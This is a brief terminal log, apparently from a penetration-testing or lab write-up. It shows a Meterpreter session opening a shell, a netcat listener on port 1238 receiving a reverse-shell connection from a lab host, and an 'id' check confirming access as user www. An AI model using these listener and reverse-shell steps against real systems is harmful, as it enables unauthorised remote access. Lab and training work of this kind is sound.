 meterpreter > shell
Process 36566 created.
Channel 2921 created.
nc -lvnp 1238
Listening on [0.0.0.0] (family 0, port 1238)
Connection from [10.10.11.130] port 1238 [tcp/*] accepted (family 2, sport 57178)
bash: no job control in this shell
bash: /dev/null/.bashrc: Not a directory
bash-4.1$ id
id
uid=1000(www) gid=1000(www) groups=1000(www)